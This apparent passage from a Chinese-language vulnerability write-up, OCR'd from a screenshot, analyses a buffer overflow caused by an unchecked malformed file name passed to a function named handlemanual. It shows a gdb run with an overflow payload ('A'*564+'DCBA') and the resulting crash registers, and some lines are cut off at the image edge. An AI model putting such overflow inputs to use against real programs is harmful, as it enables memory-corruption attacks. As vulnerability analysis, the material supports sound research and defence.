
构造一个畸形的文件名，则会调用这个文件名传入执行
handlemanual函数，而没有对这个文件名进行检查，从而造成了
缓冲区溢出，下面对此漏洞进行详细分析。
首先执行漏洞程序，传入畸形文件名，附加gdb，到达漏洞现场。
$ run -m `python -c 'print "A"*564+"DCBA"'`

Program received signal SIGSEGV, Segmentation fault.
----------------------------------------------------
  EAX: 0x00000002  EBX: 0xB7F0B000  ECX: 0x00004554 
 o d I t s z a P c

  ESI: 0x41424344  EDI: 0x00004554  EBP: 0xBFFFF4A4 
 EIP: 0xB7D92832

  CS: 0073  DS: 007B  ES: 007B  FS: 0000  GS: 0033  
 ---------------------------------------------------
 => 0xb7d92832 <__GI_getenv+114>:    cmp    di,WORD 
   0xb7d92835 <__GI_getenv+117>:    jne    0xb7d9282
   0xb7d92837 <__GI_getenv+119>:    mov    eax,DWORD
   0xb7d9283b <__GI_getenv+123>:    mov    DWORD PTR